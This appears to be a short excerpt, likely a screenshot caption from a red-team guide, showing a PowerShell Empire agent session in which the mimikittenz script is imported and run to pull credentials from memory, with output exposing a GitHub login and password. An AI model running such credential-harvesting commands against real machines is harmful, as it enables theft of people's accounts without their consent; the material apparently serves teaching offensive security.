 (Empire: agents) > interact 41V8NLGW
(Empire: 41V8NLGW) > scriptimport /opt/mimikittenz/Invoke-mimikittenz.ps1
(Empire: 41V8NLGW) > scriptcmd Invoke-mimikittenz
mimikittenz-1.0-alpha
CAN I HAZ WAM?
jamieson@dringensec.com
PatternName : Github
PatternMatch : %3D%3D&login=cyberspacekittens&password=FKJFdjhfeyFJhdbvbbb